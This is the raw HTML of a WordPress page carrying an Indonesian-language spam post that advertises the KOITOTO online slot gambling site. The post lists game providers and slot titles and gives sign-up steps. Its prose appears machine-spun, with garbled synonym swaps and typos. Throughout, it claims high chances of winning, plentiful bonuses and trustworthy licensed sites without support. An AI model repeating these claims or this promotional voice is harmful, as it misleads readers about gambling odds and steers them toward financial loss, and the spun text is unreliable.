!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=1245' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1245 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-dan-terkomplet-di-lubuk-alung/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terunggul dan Terkomplet di Lubuk Alung</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-dan-terkomplet-di-liukang-tupabbiring-utara/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terpilih dan Terkomplet di Liukang Tupabbiring Utara <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1245" class="post-1245 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/" title="12:10 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot udah menjadi satu diantara perjudian yang berkembang cepat dan banyak dimainkan banyak penjudi sekarang ini. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs judi online. Karena hal demikian, buat main judi Slot online tidak membikin beberapa bettor sukar lantaran dapat dicapai serta dimainkan lewat blog judi mana pun. Akan tetapi, mendapati keuntungan yang banyak serta pengalaman terbaik main Slot sangat komplet, tentulah dapat anda temukan dengan tergabung dalam web toto Slot yang disebut situs Slot online saran terhebat di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya serta terbaik di Indonesia sering jadi yang paling depan mendatangkan bermacam ragam permainan Slot online yang komplet dengan membawa banyak provider gaming Slot terpilih. Karena itu, masuk sama website Slot terpercaya dan terbaik pastinya benar-benar diminta terpentingnya buat anda yang mengharapkan pengalaman terunggul paling memberi kepuasan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan mengedepankan kelapangan serta keuntungan, hingga dapat ditunjukkan dari service judinya yang dukungan 24 jam, memungkinnya tiap-tiap peserta dapat bermain Slot kapan pun.<br />
Dalam rencana memberi kepuasan dan pengalaman lebih buat anggota bermain judi Slot online, situs toto Slot online bisa dipercaya di Indonesia pula menjajakan deretan jumlahnya promosi bonus Slot luar biasa yang ditanggung dengan claim ringan . Sehingga, cari keuntungan di saat main Slot pada website paling terpercaya tak usah mesti tergantung di pembayaran kemenangan saja. Bahkan juga kecuali bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Kedatangan web judi toto Slot online dapat dipercaya sekarang telah berperan besar dalam memberinya kelapangan bermain Slot online yang sejauh ini masih susah dirasa sebagian orang bettor. Ditambah lagi penawaran sejumlah keuntungan dan pengembangan terakhir, web-site judi Slot paling dipercaya pastilah dapat menjadi tempat terunggul coba hoki main Slot yang selalu bisa membuat anda kian produktif. Lebih pada itu, main toto Slot di web-site judi Slot online yang paling dipercaya tak kan bikin beberapa bettor persoalan dalam soal mencapai kemenangan lantaran terjaga winrate yang tinggi sekali menurut beberapa jenis permainan Slot terunggul yang dikasihkan.</p>
<h2>Situs Judi Toto Slot Sah dengan Berlain-lainan Macam Provider Slot Gaming Opsi Terhebat</h2>
<p>Memberikan kepuasan ataupun tidaknya pelayanan judi Slot online yang disiapkan tiap-tiap situs judi, rata-rata terkait juga menurut provider Slot online yang didatangkan didalamnya. Namun, jika bagaimana anda masuk dengan blog judi toto Slot sah, beragam ragam provider Slot terhebat dan tersohor pastilah dapat anda dapati dengan amat gampang. Maka, beraneka provider Slot alternatif terunggul yang disiapkan web judi Slot online sah dapat dipercaya memungkinkannya tiap-tiap anggota dapat bermain permainan Slot dari provider mana saja. Inilah beberapa jenis provider Slot gaming opsi terhebat yang bisa anda permainkan gamenya lewat website judi toto Slot sah di Indonesia, salah satunya:</p>
<p>•Pragmatic Play<br />
Dari sebegitu banyak nama provider Slot online, Pragmatic Play yaitu salah satunya nama provider Slot lama yang punyai produk permainan Slot dengan bermacam banyak keunggulan. Permainan Slot Pragmatic didasari dalam permainan Slot yang mementingkan kesempatan menang paling besar, macam-macam games Slot yang komplet dan permainan Slot yang diikuti dengan ada banyak penawaran keuntungan Perihal ini pula yang bikin Pragmtic Play jadi provider Slot games yang sering jadi alternatif inti di blog judi toto Slot sah dan paling dipercaya di Indonesia.</p>
<p>•Pocket Games Soft<br />
Provider games Slot online terbaik sesudah itu yang bisa juga kalian permainkan bermainnya lewat blog judi toto Slot sah di Indonesia merupakan Pocket Games Soft atau yang umum dikenal bernama PG Soft. Provider Slot PG Soft ada pada tahun 2015 yang terhitung masih baru, namun begitu produktif meningkatkan banyak macam-macam permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu satu diantara nama perusahaan pemasok permainan Slot terpilih di Asia yang sudah memperoleh lisensi PAGCOR. Beberapa jenis permainan Slot yang didatangkan Joker Gaming atau Joker123 ini telah capai beberapa ratus maka sangat bagus buat anda tentukan pada website toto Slot online sah serta dapat dipercaya.</p>
<p>•Habanero<br />
Sejumlah besar penggemar judi Slot online tentu sudah mengenal baik berikut nama Habanero. Bagaimana tidak, Habanero yakni provider Slot online paling besar yang terus sukses membentuk produk permainan Slot terpilih amat inovatf dengan sekitar beberapa ratus macam permainan Slot waktu ini. Masing-masing games Slot Habanero yan ada sekarang ini sudah dibantu oleh tehnologi HTML5 maka bikin permainan Slot mobile friendly dan amat enteng untuk dipermainkan.</p>
<p>•Spadegaming<br />
Spadegaming pun jadi salah satunya daftar alternatif provider Slot terunggul di blog judi toto Slot sah dengan sekelompok permainan Slot online yang bagus sekali. Ada banyak sekali macam-macam permainan Slot keluaran Spadegaming yang bisa anda permainkan, di mana sejumlah besarnya menjajakan agunan kelapangan menang dan jekpot terbesar.</p>
<p>•Microgaminng<br />
Mulai sejak berdirinya Microgaming pada tahun 1994, pastilah membuat didaulat sebagai provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberikan lebih dari pada beberapa ratus tipe permainan Slot yang membuat selalu banyak diketahui banyak slotters melalui beberapa game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Selainnya Joker Gaming, CQ pun sebagai provider Slot gaming yang berbasiskan di tempat Asia yang sudah sukses juga dalam mendatangkan lebih dari pada beberapa ratus tipe Slot gaming. CQ9 Gaming menjajakan permainan Slot online yang gampang dimainkan lewat piranti mobile maka bisa dicicip seluruhnya slotters, termaksud oleh beberapa peserta yang tergabung dalam web toto Slot bisa dipercaya waktu ini.</p>
<p>•Playtech<br />
Apabila suka coba hoki terunggul bermain judi Slot online lewat blog judi toto Slot sah, karenanya salah stau provider Slot gaming yang patut anda coba yaitu Playtech. Provider Slot Playtech jadi satu diantara pemrakarsa industri judi Slot paling besar yang sudah berdiri lama dari tahun 1999. Perjalanan hidupnya yang banyak terang membikin Playtech dapat mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau mutu.</p>
<p>•Top Tren Gaming<br />
Saran provider Slot online terpilih setelah itu dari situs toto Slot sah paling dipercaya yakni Hebat Tren Gaming. Hebat Tren Gaming yang umum pula dipersingkat dengan TTG Slot adalah basis judi Slot terpilih yang mengenalkan permainan Slot berbasiskan terapan android. Permainan slotnya yang paling mobile friendly terang selalu banyak disenangi beberapa slotters sebab meringankan dicapai kapan saja dimana saja.</p>
<p>•Slot88<br />
Akan halnya daftar nama provider Slot online terpilih setelah itu di mana juga bisa anda temui di web-site judi toto Slot sah ialah Slot88. Nama Slot88 masih kedengar begitu baru jika bagaimana diperbandingkan dengan beberapa provider atau basis judi Slot lain. Meskipun demikian, Slot88 sukses jadi provider yang terbaik sekarang ini atas banyak type permainan Slot yang telah didatangkan cuman dalam sesaat.</p>
<h2>Kelebihan Inti Bermain Slot Online Lewat Situs Toto Slot Paling dipercaya</h2>
<p>Selengkapnya macam-macam permainan Slot yang disajikan situs toto Slot bisa dipercaya sudah pasti bikin siapa-siapa saja slotters tertarik dan ingin mencoba. Manalagi, selainnya dapat nikmati permainan Slot paling komplet dengan semua kepuasan, bermain Slot online lewat blog judi Slot dapat dipercaya terang akan berikan juga seberapa banyak keuntungan dan kelebihan penting yang sampai kini bisa jadi susah didapatkan dari situs permainan judi lain. Mengenai bermacam kelebihan inti yang hendak anda bisa apabila bermain dalam web toto Slot bisa dipercaya di antaranya adalah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keistimewaan inti yang bakal anda bisa saat bermain Slot online lewat blog toto Slot dapat dipercaya tentunya yakni kemungkinan menang yang begitu besar. Besarnya kemungkinan kemenangan yang hendak anda capai pasti tidak lain atas banyaknya beberapa nama provider Slot gaming yang andal serta terpenting disiapkan didalamnya, di mana beberapa provider Slot terhebat itu biasanya punyai permainan Slot yang gacor dengan mengedepankan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Keluasaan Akses<br />
Akses main Slot online yang paling meringankan pastilah pula menjad satu kelebihan menarik jika anda masuk sama web toto Slot online bisa dipercaya. Sebab buat nikmati permainan judi Slot, anda dapat akses melalui feature apa, bahkan juga dapat lewat program Slot terkini yang membantu buat akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Tumpah ruah<br />
Sejumlah besar banyak slotters tentunya tertarik dengan yang bernama keuntungan yang banyak saat main judi Slot online. Ingat dapat kemauan beberapa penjudi Slot, situs toto Slot online bertindak sebagai pemasok pelayanan judi Slot paling mengesankan pula menjajakan keuntungan semakin banyak melalui pelayanan judi terbaik, misalnya dengan mendatangkan bonus serta promosi yang tumpah ruah.</p>
<p>•Deposit Paling murah<br />
Gak cuma menekankan kepuasan maupun untung yang besar saja, tapi situs toto Slot paling dipercaya sangat juga professional memberinya keringanan bermain Slot untuk tiap pesertanya. Faktanya, untuk dapat nikmati perjudian Slot online didalamnya, tiap-tiap anggota dapat main Slot bermodalkan yang irit sebab terdapatnya minimum deposit paling murah yang diberi.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan penting yang bisa anda capai juga kalau bermain Slot online di website judi toto Slot dapat dipercaya merupakan tersedianya service judi Slot 24 jam. Service terpilih sepanjang 24 jam non stop sudah pasti akan berikan keluasaan banyak penjudi terhubung permainan judi Slot yang dapat kapan pun. Amat tidak sama dengan beberapa situs Slot yang lain belum diperlengkapi service 24 jam di mana rata-rata hanya bisa berikan layanan taruhan cuma untuk masa-masa khusus saja.<br />
Jejeran Permainan Slot Online Opsi Terpilih Amat Memberi keuntungan di Situs Toto Slot<br />
Sehubungan situs toto Slot dapat dipercaya mendatangkan sangat banyak provider judi Slot online, karena itu dapat dijamin permainan-permainan Slot yang disajikan sangat juga komplet. Sampai, sejumlah besarnya dapat berikan penawaran keuntungan yang makin besar atau semakin banyak yang membuat banyak penjudi tidak akan kepelikan memperoleh kepuasan dari bermain Slot didalamnya. Ditambah lagi, tiap macam-macam permainan Slot yang didatangkan ataupun diluncurkan masing-masing provider Slot gaming pastinya miliki kemungkinan menang berlainan juga. Hingga, dengan alternatif yang lebih komplet selayaknya bisa membuat anda lebih enteng untuk mendapat keuntungan dari mainkan model Slot permainan mana saja.<br />
Banyak permainan Slot online yang diberi blog judi toto Slot terang bisa juga memberinya pengalaman yang lebih berlainan untuk seluruh slotters saat bermain Slot. Karena, bila pemain atau anggota terasa cukup degan permainan Slot tertentu, karena itu keberuntungan terpilih dapat dicari juga dengan mainkan type permainan Slot lain. Ditambah lagi pada intinya seluruhnya beberapa jenis permainan Slot tawarkan keuntungan, kesempatan menang atau serunya yang tidak serupa. Oleh oleh karena itu web judi Slot bisa dipercaya memberinya alternatif permainan Slot komplet dengan membawa banyak provider Slot gaming yang dikehendaki dapat mempertingkat kepuasan bersama pengalaman lebih bagus bagi beberapa slotters. Akan halnya beberapa jenis jejeran permainan Slot online terhebat dengan keuntungan besar sekali yang dapat anda permainkan pada website toto Slot paling dipercaya misalnya sebagai berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Simpel Service 24 Jam Paling dipercaya</h2>
<p>Buat rasakan kayak apakah pengalaman dan serunya saat bermain judi toto Slot online, anda penting masuk lebih dahulu pada salah satunya web judi Slot alternatif terpercaya dan terbaik. Tergabung pada web toto Slot online sah sangat membantu dengan service daftar judi Slot yang dapat dijangkau atau dituruti kapan pun dengan gampang. Karenanya dengan daftar judi Slot online sah service 24 jam, semuanya permainan Slot dapat anda akses atau permainkan sewaktu-waktu dengan hanya memanfaatkan sebuah account saja.<br />
Dalam pada itu, buat perlihatkan service judi Slot online yang disajikan terbuka buat semuanya slotters atau pecinta judi Slot di tanah air, jadi dari faksi situs toto Slot online sendiri memberi pelayanan judi Slot yang gratis . Maka, siapa saja slotters yang ingin mencoba dapat langsung mendaftarkan secara gampang serta aman sewaktu-waktu, ditambah dengan disiapkannya pelayanan 24 jam. Akan halnya langkah mendaftar judi toto Slot online sah gampang yang harus anda melakukan antara lain sebagai berikut ini di antaranya:<br />
1. Akses atau datangi lebih dahulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan memutuskan daftar atau registrasi.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sekejap proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar di saat main judi toto Slot online tidak selamanya cuma dapat anda dapatkan waktu sukses memperoleh kemenangan saja. Namun demikian, wujud keuntungan lainnya lantas dapat anda dapatkan umpamanya dari bonus atau promosi atraktif yang kerap didatangkan web-site judi Slot online bisa dipercaya dan keuntungannya amat bejibun.</p>
<p>Bila betul-betul mengharapkan banyak sekali bonus menarik dapat diraih di saat main judi Slot online, karenanya memutuskan main judi toto Slot online paling besar pada web Slot paling dipercaya pastilah yaitu opsi terbaik. Lantaran, semua penawaran bonus menarik serta paling besar melalui pelayanan judi Slot dapat dicapai kapan saja oleh seluruhnya peserta sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/" title="Permalink to KOITOTO &#8211; Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1245 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-dan-terkomplet-di-lubuk-alung/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terunggul dan Terkomplet di Lubuk Alung</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-dan-terkomplet-di-liukang-tupabbiring-utara/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terpilih dan Terkomplet di Liukang Tupabbiring Utara <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-online-lengkap-strategi-prediksi-akurat-untuk-pemula/">Panduan Judi Togel Online Lengkap: Strategi Prediksi Akurat untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-anti-rungkad/">Paduan Menang Judi Situs Slot Online Gacor No.1 Anti Rungkad: Strategi Efektif untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/strategi-paduan-menang-judi-situs-slot-online-gacor-no-1-terbaru/">Strategi Paduan Menang Judi Situs Slot Online Gacor No.1 Terbaru yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/cara-paduan-menang-judi-di-situs-slot-online-gacor-no-1-untuk-pemula/">Cara Paduan Menang Judi di Situs Slot Online Gacor No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-dengan-rtp-tinggi/">Paduan Menang Judi Situs Slot Online Gacor No.1 Dengan RTP Tinggi Dan Strategi Efektif</a></li>
